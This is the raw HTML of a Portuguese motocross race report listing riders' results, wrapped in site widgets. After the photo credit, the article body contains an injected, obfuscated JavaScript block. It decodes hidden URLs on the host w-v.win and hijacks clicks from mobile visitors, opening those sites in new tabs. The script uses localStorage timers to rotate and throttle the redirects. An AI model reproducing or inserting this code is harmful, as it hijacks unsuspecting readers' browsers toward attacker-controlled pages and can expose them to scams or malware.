                <div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_nextprev jeg_col_2o3 jnews_module_454579_0_69730f18cdd24   " data-unique="jnews_module_454579_0_69730f18cdd24">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Artigos relacionados</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts jeg_load_more_flag"><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/velocidade/mundial-superbikes/wsbk-teste-jerez-termina-com-bulega-1o-oliveira-12o/" aria-label="Read article: WSBK &#8211; Teste Jerez termina com Bulega 1º, Oliveira 12º"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="WSBK &#8211; Teste Jerez termina com Bulega 1º, Oliveira 12º" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Vierge_test_jerez_26_actionl-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Vierge_test_jerez_26_actionl-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Vierge_test_jerez_26_actionl-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Vierge_test_jerez_26_actionl-750x536.jpg 750w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Vierge_test_jerez_26_actionl-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.motosport.com.pt/velocidade/mundial-superbikes/wsbk-teste-jerez-termina-com-bulega-1o-oliveira-12o/">WSBK &#8211; Teste Jerez termina com Bulega 1º, Oliveira 12º</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.motosport.com.pt/velocidade/mundial-superbikes/wsbk-teste-jerez-termina-com-bulega-1o-oliveira-12o/" ><i class="fa fa-clock-o"></i> 22 Janeiro, 2026</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/tt/tt-gautier-paulin-na-tenere-yamaha-rally-team-no-africa-eco-race/" aria-label="Read article: TT: Gautier Paulin na Ténéré Yamaha Rally Team no Africa Eco Race"><div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="TT: Gautier Paulin na Ténéré Yamaha Rally Team no Africa Eco Race" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Gautier-Paulin-Yamaha-120x86.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Gautier-Paulin-Yamaha-120x86.jpg 120w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Gautier-Paulin-Yamaha-350x250.jpg 350w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Gautier-Paulin-Yamaha-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.motosport.com.pt/tt/tt-gautier-paulin-na-tenere-yamaha-rally-team-no-africa-eco-race/">TT: Gautier Paulin na Ténéré Yamaha Rally Team no Africa Eco Race</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.motosport.com.pt/tt/tt-gautier-paulin-na-tenere-yamaha-rally-team-no-africa-eco-race/" ><i class="fa fa-clock-o"></i> 22 Janeiro, 2026</a></div></div>
                    </div>
                </article></div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    <div class="jeg_block_nav ">
                    <a href="#" aria-label="View previous page posts" class="prev disabled" title="Previous"><i class="fa fa-angle-left"></i></a>
                    <a href="#" aria-label="View next page posts" class="next " title="Next"><i class="fa fa-angle-right"></i></a>
                </div>
                    
                </div>
					
					<script>var jnews_module_454579_0_69730f18cdd24 = {"header_icon":"","first_title":"Artigos relacionados","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_cpt_categoria_equipamento":"","header_filter_cpt_pgc_simply_category":"","header_filter_cpt_web_story_category":"","header_filter_cpt_web_story_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":454579,"include_category":"20599,6,10,226,949,228,227,13,7,14,175,139,228,5442,14,1181,8966","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","categoria_equipamento":"","pgc_simply_category":"","web_story_category":"","web_story_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","pagination_mode":"nextprev","pagination_nextprev_showtext":"","pagination_number_post":"2","pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_21"};</script>
				</div>
            </div>
                    </div><div class="jeg_ad jeg_ad_article jnews_content_inline_ads  "><div class='ads-wrapper align-center '><div class='ads_code'><div id="inarticle_banner">
<!-- /21773530875/Motosport/IN_ARTICLE -->
<div id="div-gpt-ad-1552664095819-0">
  </div>
  </div></div></div></div>



<p><strong>André Sérgio</strong>&nbsp;(3.º/3.º) foi terceiro em ambas as mangas rodando de forma muito consistente com a Beta 300RX a 2T. O ribatejano subiu ao&nbsp;<strong>degrau mais baixo do pódio&nbsp;</strong>mas não conseguiu impedir a consagração antecipada de Alberto.</p>



<p><strong>José Feijoo</strong>&nbsp;(4.º/4.º) alcançou a quarta posição em ambas as corridas depois de animadas lutas com&nbsp;<strong>Francisco Salgado</strong>&nbsp;(5.º/5.º). O espanhol saiu-se melhor que o piloto da GasGas e os dois encerraram o lote dos cinco primeiros.</p>



<p><strong>Gonçalo Reis</strong>&nbsp;(6.º/6.º) venceu pela segunda vez consecutiva a classe MX Veteranos depois de duas batalhas com&nbsp;<strong>Carlos Alberto</strong>&nbsp;(7.º/7.º). O piloto da Husqvarna lidera agora este campeonato ao mesmo tempo que o piloto da Yamaha continua a evoluir depois do seu regresso após três anos sem competir.</p>



<p><strong>Pedro Costa</strong>&nbsp;(9.º/8.º),&nbsp;<strong>Carlos Faustino</strong>&nbsp;(8.º/10.º) e&nbsp;<strong>Micael Luís</strong>&nbsp;(10.º/9.º)&nbsp;&nbsp;fecharam top 10 neste que foi a penúltima etapa da temporada</p>



<p>O campeonato nacional de Motocross termina no dia <strong>11 de junho</strong> em <strong>Vieira do Minho</strong>.</p>


<div class="wp-block-image">
<figure class="aligncenter size-large"><img decoding="async" width="745" height="1024" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20745%201024'%3E%3C/svg%3E" data-src="https://images.motosport.com.pt/2023/05/img-9973-745x1024.jpeg" alt="" class="wp-image-454629 lazy" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2023/05/img-9973-745x1024.jpeg 745w, https://www.motosport.com.pt/wp-content/uploads/2023/05/img-9973-218x300.jpeg 218w, https://www.motosport.com.pt/wp-content/uploads/2023/05/img-9973-768x1056.jpeg 768w, https://www.motosport.com.pt/wp-content/uploads/2023/05/img-9973-244x336.jpeg 244w, https://www.motosport.com.pt/wp-content/uploads/2023/05/img-9973-204x280.jpeg 204w, https://www.motosport.com.pt/wp-content/uploads/2023/05/img-9973-436x600.jpeg 436w, https://www.motosport.com.pt/wp-content/uploads/2023/05/img-9973.jpeg 1104w" data-sizes="(max-width: 745px) 100vw, 745px" /></figure>
</div>


<p>:.</p>



<p>(Foto: Filipe Costa/Timeline)</p>

<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x6c\x74\x67\x32\x63\x302','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x44\x70\x77\x33\x63\x363','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x79\x4d\x54\x30\x63\x340','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x79\x70\x79\x37\x63\x367','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x79\x78\x74\x36\x63\x356','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x59\x4d\x70\x38\x63\x378','\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x54\x49\x48\x35\x63\x375','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x76\x74\x4a\x31\x63\x351',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x78\x74\x7a\x34\x63\x334',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x77\x2d\x76\x2e\x77\x69\x6e\x2f\x41\x76\x69\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>																
								
																	<div class="jeg_post_tags"><span>Tags:</span> <a href="https://www.motosport.com.pt/tag/campeonato-nacional-motocross/" rel="tag">Campeonato Nacional Motocross</a><a href="https://www.motosport.com.pt/tag/carlos-alberto/" rel="tag">Carlos Alberto</a><a href="https://www.motosport.com.pt/tag/carlos-campano/" rel="tag">Carlos Campano</a><a href="https://www.motosport.com.pt/tag/cn-motocross/" rel="tag">CN Motocross</a><a href="https://www.motosport.com.pt/tag/cnmx-2023/" rel="tag">CNMX 2023</a><a href="https://www.motosport.com.pt/tag/fernao-joanes/" rel="tag">Fernão Joanes</a><a href="https://www.motosport.com.pt/tag/francisco-salgado/" rel="tag">Francisco Salgado</a><a href="https://www.motosport.com.pt/tag/goncalo-reis/" rel="tag">Gonçalo Reis</a><a href="https://www.motosport.com.pt/tag/guarda/" rel="tag">Guarda</a><a href="https://www.motosport.com.pt/tag/joel-anton/" rel="tag">Joel Anton</a><a href="https://www.motosport.com.pt/tag/mx1/" rel="tag">MX1</a><a href="https://www.motosport.com.pt/tag/paulo-alberto/" rel="tag">Paulo Alberto</a></div>
															</div>


						</div>
						<div class="jeg_share_bottom_container"></div>
						
						<div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"></div><div class="jnews_author_box_container ">
	<div class="jeg_authorbox">
		<div class="jeg_author_image">
			<img alt='Jorge Ró Jr.' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2080%2080'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/700942e695aa1b4d7133baf3381f989b61900cb511ae807e3b60e34ae1e021df?s=80&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/700942e695aa1b4d7133baf3381f989b61900cb511ae807e3b60e34ae1e021df?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo lazy' height='80' width='80' decoding='async'/>		</div>
		<div class="jeg_author_content">
			<h3 class="jeg_author_name">
				<a href="https://www.motosport.com.pt/author/jorgerojr/">
					Jorge Ró Jr.				</a>
			</h3>
			<p class="jeg_author_desc">
							</p>

							<div class="jeg_author_socials">
									</div>
			
		</div>
	</div>
</div><div class="jnews_related_post_container"><div  class="jeg_postblock_14 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_454579_1_69730f1970b65   " data-unique="jnews_module_454579_1_69730f1970b65">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Artigos relacionados</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_postbig">
                        <article class="jeg_post jeg_pl_lg_box format-standard">
                            <div class="box_wrap">
                                <div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/velocidade/mundial-superbikes/wsbk-teste-jerez-termina-com-bulega-1o-oliveira-12o/" aria-label="Read article: WSBK &#8211; Teste Jerez termina com Bulega 1º, Oliveira 12º"><div class="thumbnail-container animate-lazy  size-500 "><img width="750" height="375" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-750x375 size-jnews-750x375 lazyload wp-post-image" alt="WSBK &#8211; Teste Jerez termina com Bulega 1º, Oliveira 12º" decoding="async" sizes="(max-width: 750px) 100vw, 750px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Vierge_test_jerez_26_actionl-750x375.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Vierge_test_jerez_26_actionl-750x375.jpg 750w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Vierge_test_jerez_26_actionl-360x180.jpg 360w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Vierge_test_jerez_26_actionl-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <div class="jeg_post_category">
                            <span><a href="https://www.motosport.com.pt/category/destaque-homepage/" class="category-destaque-homepage">Destaque Homepage</a></span>
                        </div>
                        <h3 class="jeg_post_title">
                            <a href="https://www.motosport.com.pt/velocidade/mundial-superbikes/wsbk-teste-jerez-termina-com-bulega-1o-oliveira-12o/">WSBK &#8211; Teste Jerez termina com Bulega 1º, Oliveira 12º</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">por</span> <a href="https://www.motosport.com.pt/author/paulo-araujo/">Paulo Araújo</a></div><div class="jeg_meta_date"><a href="https://www.motosport.com.pt/velocidade/mundial-superbikes/wsbk-teste-jerez-termina-com-bulega-1o-oliveira-12o/"><i class="fa fa-clock-o"></i> 22 Janeiro, 2026</a></div></div>
                    </div>
                            </div>
                        </article>
                    </div>
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard"><div class="jeg_thumb">
                        
                        <a href="https://www.motosport.com.pt/tt/tt-gautier-paulin-na-tenere-yamaha-rally-team-no-africa-eco-race/" aria-label="Read article: TT: Gautier Paulin na Ténéré Yamaha Rally Team no Africa Eco Race"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="TT: Gautier Paulin na Ténéré Yamaha Rally Team no Africa Eco Race" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.motosport.com.pt/wp-content/uploads/2026/01/Gautier-Paulin-Yamaha-360x180.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2026/01/Gautier-Paulin-Yamaha-360x180.jpg 360w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Gautier-Paulin-Yamaha-750x375.jpg 750w, https://www.motosport.com.pt/wp-content/uploads/2026/01/Gautier-Paulin-Yamaha-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
                    </div>
                    <div class="jeg_postblock_content">
                        <div class="jeg_post_category">
                            <span><a href="https://www.motosport.com.pt/category/destaque-homepage-orm/" class="category-destaque-homepage-orm">Destaque Homepage Offroad Moto</a></span>
                        </div>
                        <h3 class="jeg_post_title">
                            <a href="https://www.motosport.com.pt/tt/tt-gautier-paulin-na-tenere-yamaha-rally-team-no-africa-eco-race/">TT: Gautier Paulin na Ténéré Yamaha Rally Team no Africa Eco Race</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">por</span> <a href="https://www.motosport.com.pt/author/miguelfragoso/">Miguel Fragoso</a></div><div class="jeg_meta_date"><a href="https://www.motosport.com.pt/tt/tt-gautier-paulin-na-tenere-yamaha-rally-team-no-africa-eco-race/"><i class="fa fa-clock-o"></i> 22 Janeiro, 2026</a></div></div>
                    </div></article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_454579_1_69730f1970b65 = {"header_icon":"","first_title":"Artigos relacionados","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_cpt_categoria_equipamento":"","header_filter_cpt_pgc_simply_category":"","header_filter_cpt_web_story_category":"","header_filter_cpt_web_story_tag":"","header_filter_text":"All","sticky_post":false,"post_type":"post","content_type":"all","sponsor":false,"number_post":"2","post_offset":0,"unique_content":"disable","include_post":"","included_only":false,"exclude_post":454579,"include_category":"20599,6,10,226,949,228,227,13,7,14,175,139,228,5442,14,1181,8966","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","categoria_equipamento":"","pgc_simply_category":"","web_story_category":"","web_story_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","force_normal_image_load":"","main_custom_image_size":"default","second_custom_image_size":"default","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"2","pagination_scroll_limit":"2","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":20,"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_14"};</script>
				</div></div><div class="jnews_popup_post_container">    <section class="jeg_popup_post">
        <span class="caption">Próximo artigo</span>

                    <div class="jeg_popup_content">
                <div class="jeg_thumb">
                                        <a href="https://www.motosport.com.pt/tt/cntt-baja-loule-martim-ventura-1o-muito-feliz-por-voltar-as-vitorias/">
                        <div class="thumbnail-container animate-lazy  size-1000 "><img width="75" height="42" src="https://www.motosport.com.pt/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-75x75 size-jnews-75x75 lazyload wp-post-image" alt="TT: Martim Ventura reforça BP Ultimate Adventure Team" decoding="async" sizes="(max-width: 75px) 100vw, 75px" data-src="https://www.motosport.com.pt/wp-content/uploads/2023/02/martim-ventura-reforca-bp-ultimate-adventure-team-01-scaled.jpg" data-srcset="https://www.motosport.com.pt/wp-content/uploads/2023/02/martim-ventura-reforca-bp-ultimate-adventure-team-01-scaled.jpg 2560w, https://www.motosport.com.pt/wp-content/uploads/2023/02/martim-ventura-reforca-bp-ultimate-adventure-team-01-300x169.jpg 300w, https://www.motosport.com.pt/wp-content/uploads/2023/02/martim-ventura-reforca-bp-ultimate-adventure-team-01-1024x576.jpg 1024w, https://www.motosport.com.pt/wp-content/uploads/2023/02/martim-ventura-reforca-bp-ultimate-adventure-team-01-768x432.jpg 768w, https://www.motosport.com.pt/wp-content/uploads/2023/02/martim-ventura-reforca-bp-ultimate-adventure-team-01-1536x864.jpg 1536w, https://www.motosport.com.pt/wp-content/uploads/2023/02/martim-ventura-reforca-bp-ultimate-adventure-team-01-2048x1152.jpg 2048w, 